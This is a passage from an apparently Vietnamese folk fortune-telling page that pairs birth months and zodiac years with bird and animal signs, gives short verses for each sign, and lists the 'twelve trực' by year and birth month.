<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Phượng hoàng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Hợi:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Sư tử.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Kim kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Bạch kê.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Bạch yến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Họa mi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Sơn lộc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Khổng tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Cưu bột.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Châu tước.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Giốc ưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Bạch Hạc.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Phượng hoàng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phượng Hoàng chúa các loài chim,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Mỹ miều nhan sắc, chim nào dám đương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lộc tài trời rộng rừng cao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tang bồng hồ hải tháng ngày tiêu dao.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SƯ TỬ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sư tử số chúa sơn lâm,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ra vào nghiên ngữa núi rừng rộng khơi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tự nhiên tài lộc phong dinh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thiên niên sớm đã dự hàng công khanh.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>KIM KÊ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Kim Kê giống ấy vẻ vang,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiếng tăm lờng lẫy khôn ngoan mọi bề.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có cơ xảo, có mưu cao,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hoặc văn, hoặc võ sau thì vinh hoa.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>BẠCH KÊ</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bạch Kê có số sang giàu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Công nghệ khéo léo chẳng ai dám bì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Làm quan nức tiếng thân cần,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Quan trên trông xuống, người ta trông vào.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>BẠCH YẾN</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chim Yến khéo đẹp, lại có duyên</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lộc trời tận hưởng những ngày tuổi thơ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vẻ buồn chẳng cơ mảy may,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Không hay đau ốm tháng ngày ấm no.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>HỌA MI</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Họa Mi tuy là chim nhỏ,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số sau này gặp bước vinh hoa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Suốt đời tài lộc đủ dùng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số phong lưu ấy trời dành chẳng sai.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>SƠN LỘC</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sơn Lộc là giống con hươu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Họ hàng xa cách, tha phương tháng ngày.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tham lam tận hưởng lộc trời,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có vàng, có ngọc suốt đời ấm no.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>KHỔNG TƯỚC</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khổng Tước nức tiếng bốn phương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lời khen bia miệng luôn luôn tháng ngày.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vinh hoa phú quí ở đời,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh số ấy không giàu cũng sang.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CƯU BỘT</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cưu Bột giống này hiếu thiện,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có tài lộc chẳng kém chi ai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tiền vận hao tán của tài,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đến trung, hậu vận thảnh thơi an nhàn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHÂU TƯỚC</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Châu Tước vốn kiêu hùng hăng hái,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có lộc tài chức tước oai quyền.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trong nhà con cháu sung vinh,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ra ngoài lập nghiệp, một đời vẻ vang.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>GIỐC ƯNG</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chim Giốc Ưng vốn nghinh ngang,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Rượu chè ăn uống no say ai bì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có quyền tước, có uy nghi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi thơ vinh hiển đến khi tuổi già.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>BẠCH HẠC</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bạch Hạc sung sướng vô hồi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Rừng cao trời rộng chí ta vẫy vùng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thanh nhàn nhẹ bước thang mây,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi già tận hưởng những ngày lạc quan.</span></span><br />
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">
(Nam Nữ coi chung)</span></span></b><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Mười hai trực là: Kiến, Trừ, Mãn, Bính, Định, Chấp, Phá, Nguy, Thành, Thâu,
Khai và Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Tý</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Kiến.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Sửu:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Dần:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Mão:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Thìn:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một:Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Tỵ:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Ngọ:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Bế.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Kiến</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tám: Trực Trừ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chín: Trực Mãn</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười: Trực Bình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng mười một: Trực Định.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng chạp: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>- Tuổi Mùi:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng giêng: Trực Chấp.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng hai: Trực Phá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng ba: Trực Nguy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng tư: Trực Thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng năm: Trực Thâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng sáu: Trực Khai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sinh tháng bảy: Trực Bế.</span></span><br />
